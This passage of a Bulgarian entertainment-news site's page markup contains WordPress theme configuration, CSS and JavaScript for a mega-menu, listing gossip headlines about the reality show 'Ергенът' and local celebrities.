0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_bb9","tdc_css_class_style":"tdi_70_bb9_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_bb9"}';
block_tdi_70_bb9.td_column_number = "3";
block_tdi_70_bb9.block_type = "tdb_header_mega_menu";
block_tdi_70_bb9.post_count = "5";
block_tdi_70_bb9.found_posts = "4632";
block_tdi_70_bb9.header_color = "";
block_tdi_70_bb9.ajax_pagination_infinite_stop = "";
block_tdi_70_bb9.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_bb9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_bb9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_bb9" data-td_block_id="tdi_70_bb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_bb9" data-td_block_id="tdi_70_bb9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_712 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_712" >
<style>
/* custom css */
.tdi_71_712 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_712 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_712 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_712 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_712:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_712:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_712.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_712.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_712 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_712 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_712 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_712 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_712 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_712 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_712 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_712 .td-module-meta-info,
				.ie11 .tdi_71_712 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_712 .td-post-vid-time{
					display: block;
				}.tdi_71_712 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_712 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_712 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_712 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_712 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_712 .entry-review-stars{
					display: inline-block;
				}.tdi_71_712 .td-icon-star,
                .tdi_71_712 .td-icon-star-empty,
                .tdi_71_712 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_712 .td-module-comments{
					display: none;
				}.tdi_71_712 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_712:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_712 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_712 .td-post-category:hover{
					color: #000000;
				}.tdi_71_712 .td-module-title a{
					color: #051d2d;
				}.tdi_71_712 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_712 .td-post-author-name a{
					color: #666666;
				}.tdi_71_712 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_712.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_712 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_712 .td-editor-date,
				.tdi_71_712 .td-editor-date .td-post-author-name,
				.tdi_71_712 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_712 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_712 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_712 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_712 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_712 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_712 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_712 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_712 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_712 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_712 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_712 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_712 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_712 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_712 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_712 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_712 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_712 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_712 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_712 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_712 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_712 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_712 = new tdBlock();
block_tdi_71_712.id = "tdi_71_712";
block_tdi_71_712.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0